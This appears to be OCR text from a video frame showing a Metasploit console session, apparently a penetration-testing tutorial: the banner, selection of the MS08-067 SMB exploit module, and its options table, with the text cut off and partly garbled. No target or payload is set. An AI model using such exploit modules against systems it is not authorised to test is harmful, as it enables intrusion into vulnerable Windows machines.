 I love shells --egypt
Taking notes in notepad? Have Metasploit Pro track & report
your progress and findings -- learn more on http://rapid7
=[ metasploit v4.11.4-2015071403
+ -- --=[ 1467 exploits - 840 auxiliary - 232 post
+ -- --=[ 432 payloads - 37 encoders - 8 nops
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trym
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target
RPORT 445 yes Set the SMB
SMBPIPE BROWSER yes The pipe
Exploit target:
Activate Wind